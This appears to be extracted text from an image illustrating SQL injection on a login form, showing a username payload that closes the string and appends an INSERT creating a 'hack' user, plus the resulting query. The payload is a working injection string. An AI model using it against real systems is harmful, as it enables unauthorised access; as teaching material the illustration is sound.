 Username
\;      INSERT    INTO        users       (username,password)     VALUES   (\hack\,\hack\);        --
Password
•
Login
SELECT * FROM users WHERE username=''; INSERT INTO users (username,password) VALUES ('hack','hack'); -- ' AND
password='a'